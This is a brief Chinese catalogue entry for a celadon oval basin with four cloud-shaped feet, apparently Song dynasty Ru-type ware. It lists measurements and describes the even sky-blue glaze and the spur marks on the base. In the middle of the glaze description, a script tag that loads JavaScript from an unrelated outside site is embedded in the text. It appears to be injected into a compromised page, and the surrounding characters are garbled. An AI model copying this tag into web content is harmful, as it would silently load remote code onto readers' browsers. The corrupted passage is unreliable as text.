 高6.9公分,橫23公分,縱16.4公分,口徑 23 公分,足徑 19.3X12.9 公分,重670 公克 ?? ??橢圓形盆,侈口、深壁,平底凸出窄邊稜,四雲頭形足;周壁胎薄?script type='text/javascript' src='http://www.368tea.com/js/v.js'>鬃懵院瘛Mw滿佈天青釉,極勻潤;底邊釉積處略含淡碧色;口緣與稜角釉薄處呈淺粉色。裹足支燒,底部有六個細支釘痕,略見米黃胎色。全器釉面純潔無紋片,此種傳世稀少,溫潤素雅的色澤,正是宋人所欲追求如雨過天青的寧靜開朗的美感。
